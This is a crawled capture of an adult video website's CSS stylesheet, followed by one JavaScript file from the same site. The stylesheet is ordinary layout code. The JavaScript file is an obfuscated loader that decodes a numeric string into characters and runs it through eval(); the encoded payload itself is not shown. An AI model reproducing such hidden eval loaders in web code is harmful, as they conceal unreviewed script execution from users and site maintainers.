a.logo { margin: 5px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 16px; }
a.logo img { width: auto; height: inherit; }

.head-btn { float: left; width: 30px; height: 30px; line-height: 30px; font-size: 22px; cursor: pointer; margin: 5px -5px 0 10px; display: block; }
.head-btn::before { content: '\f0c9'; font-weight: 900; }
.head-btn.active::before { content: '\f00d'; }

.search-btn { position: absolute; top: 5px; text-align: right; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; cursor: pointer; display: block; }
.search-btn::before { content: '\f002'; font-weight: 900; }
.search-btn.active::before { content: '\f00d'; }

.headmenu { display: none; clear: both; overflow: hidden; padding: 5px 10px 10px 10px; }
.headmenu a { font-size: 14px; line-height: 20px; font-weight: bold; margin-right: 15px; text-transform: uppercase; overflow: hidden; }

.swtype-1 { overflow: hidden; padding: 5px 10px 0 10px; }
.swtype-1 a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin-right: 5px; padding: 0 14px; font-size: 14px; height: 30px; line-height: 30px; }
.swtype-1 a.all { border: 0 none; font-weight: bold; padding: 0 0 0 10px; transform: translateY(-50%); top: 50%; background: none; font-size: 14px; position: relative; }
.swtype-1 a.all::before { float: right; content: "\f30b"; font-size: 24px; margin-right: 8px; }

.search { display: none; overflow: hidden; clear: both; padding-bottom: 10px; }
.search .inner { border-radius: 5px; padding: 20px; overflow: hidden; margin: 10px 10px 0 10px; }
.search form { position: relative; overflow: hidden; margin: 0 auto; max-width: 700px; }
.search-input { border-width: 1px; border-style: solid; border-radius: 25px; overflow: hidden; height: 48px; line-height: 38px; padding: 0 50px 0 20px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }

.swsearches { padding: 20px 0 0 0; }
.swsearches .swiper { text-align: center; display: flex; }
.swsearches .swiper-wrapper { margin: 0 auto; }
.swsearches .swiper-slide { float: none; display: inline-block; vertical-align: top; }
.swsearches a::before { content: "\f002"; font-weight: 900; display: block; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.swsearches a { height: 28px !important; line-height: 28px !important; padding: 0 10px !important; border-radius: 16px !important; font-size: 13px; }

.swiper-notification { display: none !important; }

.wrapper { position: relative; overflow: hidden; min-width: 320px; max-width: 990px; min-height: 700px; margin: 0 auto; padding-top: 40px; }

.title-blk { clear: both; position: relative; overflow: hidden; padding-right: 90px; }

.sort-btn { position: absolute; bottom: 0; right: 10px; height: 26px; line-height: 26px; font-size: 14px; text-align: center; cursor: pointer; display: block; overflow: hidden; }
.sort-btn::before, .sort-btn::after { font-weight: 900; display: block; height: inherit; line-height: inherit; width: inherit; }
.sort-btn::before { content: '\f1de'; font-size: 20px; float: left; margin-right: 3px; }
.sort-btn::after { content: '\f107'; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; font-size: 12px; float: right; margin-left: 3px; }
.sort-btn.active::after { transform: rotate(180deg); }

.sort { display: none; clear: both; overflow: hidden; }
.sort-blk { padding: 0 10px 10px 10px; float: right; border-radius: 6px; margin: 10px 10px 0 0; overflow: hidden; }
.sort a { display: block; float: left; height: 30px; line-height: 30px; margin: 10px 5px 0 5px; padding: 0 10px; font-size: 14px; position: relative; }
.sort a.active:before { border-left-style: solid; border-left-width: 1px; border-top-style: solid; border-top-width: 1px; border-radius: 15px 0 0 0; content: ''; position: absolute; top: 0; left: 0; width: 50%; height: 50%; }
.sort a.active:after { border-right-style: solid; border-right-width: 1px; border-bottom-style: solid; border-bottom-width: 1px; border-radius: 0 0 15px 0; content: ''; position: absolute; bottom: 0; right: 0; width: 50%; height: 50%; }

.content { overflow: hidden; position: relative; }

.thumbs-blk { overflow: hidden; position: relative; }

.thumb { overflow: hidden; width: 100%; position: relative; }
.thumb::after { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -50px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb a { cursor: pointer; display: block; position: relative; overflow: hidden; margin: 20px 10px 0 10px; }

.thumb:hover::after { display: none; }
.thimg { box-shadow: 0 5px 10px -5px rgba(0,0,0,0.3); position: relative; overflow: hidden; width: 100%; border-radius: 5px; }
.thimg img { position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }
.thimg::before { border: 1px solid rgba(255,255,255,0.5); content: ''; position: absolute; top: 1px; right: 1px; bottom: 1px; left: 1px; z-index: 5; border-radius: 5px; }
.thimg::after { background-color: rgb(0,0,0,0.4); -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; opacity: 0; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; border-radius: 5px; }

.thumb .likes { white-space: nowrap; float: left; margin: 9px 10px 0 0; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 12px; text-align: center; padding: 0 10px; height: 38px; line-height: 38px; }
.thumb .likes:before { border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 20px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 50%; height: 50%; }
.thumb .likes:after { border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 20px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 50%; height: 50%; }
.thumb .likes span { display: block; float: left; margin-right: 1px; }
.thumb .likes span::before { content: "\f164"; font-size: 20px; }

.thumb p { line-height: 20px; max-height: 40px; overflow: hidden; font-size: 16px; }

.thumb .desc { overflow: hidden; height: 60px; margin-top: 8px; }
.thumb .desc span { display: block; float: left; font-size: 12px; margin-right: 10px; height: 20px; line-height: 20px; overflow: hidden; }
.thumb .desc span:last-child { margin-right: 0; }
.thumb .desc span:before { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 2px; margin-left: -1px; }
.thumb .desc span.views:before { content: "\f04b"; font-weight: 900; }
.thumb .desc span.time:before { content: "\f017"; }
.thumb .desc span.total:before { content: "\f144"; }

.thumb .label { border-width: 1px; border-style: solid; border-radius: 5px; position: absolute; top: 25px; right: 5px; padding: 0 5px; font-size: 12px; font-weight: bold; height: 20px; line-height: 20px; display: block; overflow: hidden; z-index: 6;  }

.thumb-alt p { line-height: 30px !important; height: 30px !important; max-height: 30px !important; font-size: 20px !important; margin-top: 6px; white-space: nowrap; text-overflow: ellipsis; } 
.thumb-alt .total { white-space: nowrap; float: right; margin: 6px 0 0 5px; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 11px; text-align: center; padding: 0 10px; height: 30px; line-height: 30px; }
.thumb-alt .total:before { border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 20px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 50%; height: 50%; }
.thumb-alt .total:after { border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 20px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 50%; height: 50%; }
.thumb-alt .total span { display: block; float: left; margin-right: 2px; }
.thumb-alt .total span::before { content: "\f144"; font-size: 16px; }

.brsq-300x100 { background-color: rgb(30,30,30); overflow: hidden; padding: 10px 0; }
.brsq-300x100 div { border-radius: 5px; margin: 0 auto; width: 300px; height: 100px; overflow: hidden; position: relative; }
.brsq-300x100 div iframe { position: absolute; top: 0; left: 0; width: 300px; height: 100px; }

.brsq-blk { overflow: hidden; text-align: center; padding-top: 40px; }
.brsq { border-radius: 5px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; overflow: hidden; position: relative; }
.brsq iframe { position: absolute; top: 0; left: 0; width: 300px; height: 250px; }
.brsq-2, .brsq-3, .brsq-4, .brsq-5 { display: none; }

.modal-iframe { display: none; position: fixed; background-color: rgba(0,0,0,0.8); top: 0; left: 0; padding: 40px 0; width: 100%; bottom: 0; z-index: 99999; overflow: hidden; }
.modal-iframe .inner { margin: 0 10px 0 -10px; border-radius: 5px; overflow: hidden; position: relative; height: 100%; z-index: 89999; }
.modal-iframe .inner iframe { border: 0 none; position: absolute; top: 0; transform: translate3d(20px, 0, 0); left: 0; width: 100%; height: 100%; overflow: hidden; }
.modal-iframe::after { border-radius: 50%; border-style: solid; border-width: 1px; text-align: center; cursor: pointer; content: '\f00d'; font-weight: 900; z-index: 99999; position: absolute; top: 3px; right: 5px; width: 32px; height: 32px; line-height: 32px; font-size: 18px; }
.modal-iframe::before { cursor: pointer; font-family: 'Quicksand', sans-serif; text-transform: uppercase; content: 'Close Video [X]'; z-index: 99999; text-align: center; position: absolute; bottom: 0; left: 0; width: 100%; height: 40px; line-height: 40px; font-size: 14px; }
.modal-iframe .spinner { height: 62px; width: 62px; position: absolute; top: 50%; left: 50%; margin: -35px 0 0 -35px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-radius: 50%; animation: spinner 1s linear infinite; }
@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

.video-cnt { overflow: hidden; position: relative; z-index: 100; }

.modal-video .video-cnt { padding-right: 20px; }

.video-tb { overflow: hidden; }

.video-cl { overflow: hidden; padding: 20px 10px 0 10px; }
.modal-video .video-cl { padding-top: 0; }

.video { background-color: rgb(0,0,0); border-radius: 5px; overflow: hidden; position: relative; }
.video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video::before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.video-cl h1 { margin: 10px 0 0 0; }

.rating { overflow: hidden; text-align: center; position: relative; font-size: 0; padding: 10px 5px 0 5px; }
.rating a { cursor: pointer; display: inline-block; vertical-align: top; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 14px; text-align: center; margin: 0 1%; width: 48%; max-width: 160px; height: 52px; line-height: 52px; }
.rating a.like::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 55px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 100%; height: 60%; }
.rating a.dislike::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 55px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 100%; height: 60%; }
.rating a::before { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block; vertical-align: top; margin-right: 5px; font-size: 24px; }
.rating a.like::before { content: "\f164"; }
.rating a.dislike::before { content: "\f165"; }

.video-cl .info { overflow: hidden; text-align: center; }
.video-cl .info .meta { overflow: hidden; }
.video-cl .info .meta span { line-height: 26px; height: 26px; font-size: 14px; display: inline-block; vertical-align: top; overflow: hidden; margin: 5px 5px 0 5px; }

.video-cl .info .meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 2px; line-height: inherit; }
.video-cl .info .meta .views:before { content: "\f04b"; font-weight: 900; }
.video-cl .info .meta .time:before { content: "\f017"; }
.video-cl .info .meta .date:before { content: "\f382"; font-weight: 900; }


.video-cl .links { overflow: hidden; padding-top: 10px; }
.video-cl .links .meta { overflow: hidden; padding: 20px 32px 0 0; float: left; }
.video-cl .links span { display: block; font-size: 14px; }
.video-cl .links span::before { display: block; float: left; margin-right: 2px; height: inherit; line-height: inherit; font-size: 18px; }

.video-cl .links span.categories::before { content: "\f02e"; font-weight: 900; }
.video-cl .links span.tags::before { content: "\f02c"; font-weight: 900; }
.video-cl .links span.channels::before { content: "\f5fd"; font-weight: 900; }
.video-cl .links span.stars::before { content: "\f005"; font-weight: 400; }

.video-cl .links a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin: 8px 8px 0 0; float: left; padding: 0 12px; font-size: 14px; height: 30px; line-height: 30px; }

.modal-video .video-cl .links { display: none; }

.modal-video h1 { -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; text-align: left; }

.modal-video .video-cl .info { cursor: pointer; position: relative; padding-right: 30px; }
.modal-video .video-cl .info .meta span { display: block; float: left; }
.modal-video .video-cl .info::before { cursor: pointer; content: '\f107'; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; position: absolute; top: 10px; right: 0; font-size: 22px; font-weight: 900; line-height: 26px; width: 26px; }
.modal-video .video-cl .info.active::before { transform: rotate(180deg); }
.modal-video .video-cl .info.active h1 { white-space: normal; text-overflow: clip; }

.modal-video h2 { font-size: 20px; line-height: 24px; margin-top: 20px; }

.video-rt { overflow: hidden; text-align: center; padding-top: 30px; }

.modal-video .video-rt { display: none; }

.video-rt .brsq-3 { display: none; }
.video-rt .brsq-3, .video-rt .brsq-4 { display: none; }

.swiper { overflow: hidden; position: relative; padding-right: 30px; }
.swiper ul { display: flex; padding: 0 2px; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; position: relative; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; z-index: 500; top: 0; height: 100%; width: 30px; font-size: 24px; text-align: center; }
.swiper-button-next { right: 0; text-align: right; }
.swiper-button-prev { left: 0; text-align: left; }
.swiper-button-next:before, .swiper-button-prev:before { font-weight: 900; position: absolute; top: 50%; left: 0; right: 0; transform: translateY(-50%); -webkit-transform: translateY(-50%);}
.swiper-button-next:before { content: '\f105'; }
.swiper-button-prev:before { content: '\f104'; }
.swiper-button-disabled { display: none; }

.swthumbs { overflow: hidden; padding: 20px 10px 0 0; }
.swthumbs .swiper { padding: 0 0 0 10px; }
.swthumbs .swiper li { width: 260px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb::after { height: 32px; width: 32px; margin: -45px 0 0 -20px; font-size: 20px; }

.modal-video .swthumbs { padding-right: 0; }
.modal-video .swiper li .thumb a { margin: 0 10px 0 0 !important; }
.swiper li .thumb a { margin: 0 10px 0 0 !important; }
.swiper li .thumb p { font-size: 14px; }
.swiper li .thumb .likes { font-size: 10px; }
.swiper li .thumb .likes span::before { font-size: 16px; }

.swiper li .thumb .label { top: 5px; right: 5px; }
.modal-video .swiper li .thumb .label { top: 5px; right: 5px; }

.swthumbs .swiper-button-next, .swthumbs .swiper-button-prev { font-size: 34px; padding: 0; width: 40px; top: -35px; }

.modal-video .swthumbs { padding-top: 10px; }

.navi-blk { overflow: hidden; padding: 36px 8px 0 8px; font-size: 0; text-align: center; }
.navi-blk .inner { overflow: hidden; padding-top: 10px; }
.navi-blk a, .navi-blk span { margin: 4px 2px 0 2px; display: inline-block; vertical-align: top; border-style: solid; border-width: 1px; height: 34px; line-height: 34px; border-radius: 18px; padding: 0 5px; min-width: 24px; font-size: 14px; overflow: hidden; }
.navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0; width: 47%; margin: 4px 1% 0 1%; max-width: 200px; height: 40px; line-height: 40px; border-radius: 21px; }
.navi-blk a.next::after, .navi-blk span.next::after { content: "\f30b"; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-left: 5px; }
.navi-blk a.prev::before, .navi-blk span.prev::before { content: "\f30a"; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 5px; }

.navi-blk .inner.next-desktop { display: none; }


.tags-list { overflow: hidden; padding: 10px 0 0 10px; }
.tags-list a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin: 8px 8px 0 0; float: left; padding: 0 12px; font-size: 14px; height: 30px; line-height: 30px; }
.tags-list a::before { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: "\f02b"; font-weight: 900; display: block; float: left; font-size: 16px; margin-right: 3px; }

.partners-list { padding: 20px 0 0 10px; overflow: hidden; }
.partners-list a { border: 1px solid transparent; margin-right: 8px; font-weight: bold; padding: 0 16px; font-size: 16px; border-radius: 5px; height: 45px; line-height: 45px; display: block; overflow: hidden; }
.partners-list a::before { content: "\f058"; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; font-size: 24px; }

.about { overflow: hidden; margin: 5px 10px 0 10px; font-size: 15px; line-height: 24px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about a { border-bottom-width: 1px; border-bottom-style: solid; }

.footer-blk { margin-top: 50px; padding: 10px 10px 20px 10px; font-size: 15px; line-height: 22px; overflow: hidden; text-align: center; }
.footer-blk .wrapper { padding: 0 !important; min-height: 100% !important; }
.footer-blk p { margin-top: 10px; }
.footer-blk a { border-bottom-width: 1px; border-bottom-style: solid; margin: 2px 10px 0 10px; }

#scroll-top { border-width: 1px; border-style: solid; overflow: hidden; opacity: 0.9; border-radius: 50%; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 20px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:460px) {
    .thumb { float: left; width: 50%; }
    .thumbs-blk { padding: 10px 5px 0 5px; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 16px !important; }
    .thumb .label { top: 15px; right: 0; }
}

@media all and (min-width:520px) {
    .rating { padding: 10px 0 0 0; float: left; }
    .rating a { display: block; float: left; margin: 0 20px 0 0; width: auto; max-width: 100%; }
    .rating a.like { padding-left: 15px; }
    .rating a.dislike { padding-right: 15px; }
    .video-cl .info { text-align: left; }
    .video-cl .info .meta span { display: block; float: left; margin: 5px 15px 0 0; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .thumb-alt p { font-size: 18px !important; }
}

@media all and (min-width:640px) {
    .sort-btn { font-size: 16px; }
    .brsq-2 { display: inline-block; }
    .thumb p { font-size: 15px; }
    .partners-list a { padding: 0 20px; font-size: 18px; height: 50px; line-height: 50px; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 16px !important; }
}

@media all and (min-width:825px) {
    .wrapper { min-height: 620px; }
    .modal-iframe .inner { width: 825px; margin: 0 auto; transform: translateY(-50%); -webkit-transform: translateY(-50%); max-height: 620px; top: 50%; }
    .modal-video .video-tb { display: table; width: 100%; }
    .modal-video .video-cl, .modal-video .video-rt { display: table-cell; vertical-align: top; }
    .modal-video .video-cnt { padding: 0 8px 0 10px; }
    .modal-video .wrapper { padding-top: 20px !important; }
    .modal-video .video-cl { max-width: 100% !important; padding-top: 0 !important; }
    .modal-video .video-rt { width: 300px; max-width: 300px; padding: 0 15px 0 10px; }
    .modal-video .video-rt .brsq { margin: 0; }
    .modal-video .video-rt .brsq-2 { display: none; }
    .modal-video .swthumbs { padding-right: 15px; }
    .brsq-300x100 { display: none; }

    .navi-inner { display: inline-block; vertical-align: top; overflow: hidden;  }
    .navi-blk .inner { float: left; }
    .navi-blk .inner.next-desktop { display: block; }
    .navi-blk .inner.next-prev a.next, .navi-blk .inner.next-prev span.next { display: none; }
    .navi-blk a, .navi-blk span { height: 40px; line-height: 40px; min-width: 30px; border-radius: 21px; margin: 4px 4px 0 4px; }
    .navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0 20px; width: auto; margin: 4px 16px 0 16px; max-width: 100%; min-width: 110px; }
    
    .thumb a:hover::after { transform: rotate(360deg); opacity: 1; z-index: 4; }
    .thumb a:hover .thimg::after { opacity: 1; }
    .thimg img { -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
    .thumb a:hover .thimg img { transform: scale(1.02); }
    .thumb-alt a::after { content: '\f2f6'; border-radius: 0; width: 50px; border-right: 0; border-left: 0; margin: -48px 0 0 -25px; }
    .thumb-alt p { font-size: 18px !important; }
    .swiper li .thumb a::after { width: 52px; height: 42px; font-size: 30px; line-height: 42px; margin: -55px 0 0 -30px; }
    .rating { padding: 15px 20px 0 0; }
    .rating a.like { padding-left: 20px; }
    .rating a.dislike { padding-right: 20px; }
    .video-cl h1 { margin-top: 15px; }
    .video-cl .info .meta span { margin-right: 25px; }
    .video-cl .links a { border-radius: 18px; height: 34px; line-height: 34px; }
       
}

@media all and (min-width:1020px) {
    h2 { margin-top: 80px; }
    .head { padding-bottom: 10px; text-align: center; }
    a.logo { position: absolute; left: 10px; top: 10px; margin: 0; font-size: 18px; }
    .wrapper { padding-top: 50px; width: 1000px; max-width: 100%; }
    .head-btn { display: none; }
    .headmenu { display: inline-block !important; vertical-align: top; clear: none; padding: 10px 0 0 0; margin: 0 auto; }
    .headmenu a { margin: 0 15px; height: 30px; line-height: 30px; }
    .search-btn { top: 10px; }
    .swtype-1 a { border-radius: 18px; padding: 0 15px; height: 34px; line-height: 34px; }
    .thumb { width: 330px; }
    .thumb p { font-size: 15px; }
    .thumb .desc span { margin-right: 15px; }
    .swiper li .thumb .desc { bottom: 10px; left: 10px; }
    .modal-iframe { padding-top: 20px; padding-bottom: 30px; }
    .modal-iframe::after { width: 50px; height: 50px; line-height: 50px; font-size: 30px; top: 10px; right: 10px; }
    .modal-iframe .spinner { height: 72px; width: 72px; margin: -40px 0 0 -40px; }
    .brsq-blk { padding-top: 70px; } 
    .brsq { margin: 10px 10px 0 10px; }
    .brsq-3 { display: inline-block; }
    .video-tb { display: table; width: 100%; }
    .video-cl, .video-rt { display: table-cell; vertical-align: top; overflow: hidden; }
    .video-rt { width: 300px !important; min-width: 300px !important; max-width: 300px !important; padding: 0 10px 0 20px; }
    .video-rt .brsq { margin: 20px 0 0 0; }
    .video-cl { max-width: 600px !important; padding-right: 0; }
    .video-cl .info .meta a.like, .video-cl .info .meta a.dislike { margin-right: 10px !important; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .tags-list a { border-radius: 18px; height: 34px; line-height: 34px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; font-size: 30px; }
}

@media all and (min-width:1040px) {
    .wrapper { width: 1020px; }
    .thumbs-blk { padding: 0; }
    .thumb { width: 340px; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb .label { top: 25px; right: 5px; }
    .swiper li .thumb a { margin: 0 20px 0 0 !important; }
    .swiper li .thumb .label { right: 15px; }
}

@media all and (min-width:1285px) {
    .wrapper { min-height: 900px; }
    .modal-iframe { padding: 30px 0; }
    .modal-video .wrapper { width: 100%; }
    .modal-video .video-cl-2 { width: 934px !important; max-width: 934px !important; display: block; }
    .modal-video .video-rt .brsq-2 { margin-top: 20px; display: inline-block; }
    .modal-video .video-rt { padding-left: 20px; }
}

@media all and (min-width:1360px) {
    .headmenu a { margin: 0 25px; }
    .wrapper { width: 1340px; }
    .thumbs-blk { padding: 10px 5px 0 5px; }
    .thumb { width: 330px; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb .label { top: 15px; right: 0; }
    .navi-blk a, .navi-blk span { height: 48px; line-height: 48px; min-width: 38px; border-radius: 25px; }
    .navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { height: 48px; line-height: 48px; border-radius: 25px; }
    .brsq-4 { display: inline-block; }
    .video-rt .brsq-3 { display: inline-block; }
    .swiper li .thumb a { margin: 0 10px 0 0 !important; }
    .swiper li .thumb .label { right: 5px; }
    .partners-list a { height: 60px; line-height: 60px; padding: 0 25px; }
}

@media all and (min-width:1380px) {
    .wrapper { width: 1360px; }
    .thumbs-blk { padding: 0; }
    .thumb { width: 340px; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb .label { top: 25px; right: 5px; }
    .swiper li .thumb a { margin: 0 20px 0 0 !important; }
    .swiper li .thumb .label { right: 15px; }
}

@media all and (min-width:1720px) {
    .wrapper { width: 1700px; }
    .modal-iframe .inner { width: 1305px; max-height:890px; }
    .video-rt { padding-top: 12px; }
    .video-rt .brsq { margin-top: 8px; }
    .brsq-5 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://pornsexrough.com/js/85o4g0wATHmSYiaE1s.js
body_size: 23160
content:
function kloplh(gkrn){var hzxrqkzn='Z';var oihkx='A';var wpiw=[];var vovvayerdr=new RegExp('['+oihkx+'-'+hzxrqkzn+']');var zmdirenpkq=gkrn.split(vovvayerdr);for(var i=0;i<zmdirenpkq.length;i++){wpiw.push(String.fromCharCode(parseInt(zmdirenpkq[i],25)/(46)));}eval(wpiw.splice(1,wpiw.length).join(''));}kloplh('[base64]'); 
     